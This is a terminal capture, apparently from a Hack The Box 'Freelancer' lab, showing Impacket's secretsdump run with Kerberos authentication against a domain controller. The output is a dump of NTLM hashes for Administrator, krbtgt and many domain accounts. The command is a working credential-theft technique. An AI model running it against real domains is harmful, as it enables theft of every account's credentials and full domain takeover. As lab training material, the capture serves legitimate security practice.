 ┌──(kali㉿kali)-[~/Desktop/Freelancer]
└─$ secretsdump.py -dc-ip 10.129.150.185 -target-ip 10.129.150.185 -k -no-pass freelancer.htb/Administ
rator@DC.freelancer.htb -just-dc-ntlm
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674::
:
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a
:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::